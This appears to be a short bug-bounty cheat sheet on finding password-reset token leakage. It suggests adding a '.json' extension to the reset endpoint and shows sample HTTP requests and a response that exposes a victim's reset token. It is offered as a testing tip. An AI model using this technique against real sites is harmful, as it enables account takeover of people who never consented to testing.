 TOKEN LEAKAGE IN RESPONSE
Check the response to see if the token is leaked in response
Add json extension to endpoint, eg: resetpassword.json
GET /passwordReset.json HTTP/1.1
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
{
"email" : "victim@gmail.com" ,
"token" : ******,
"success" : "true"
}
GET /passwordReset HTTP/1.1
email =victim@gmail.com
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
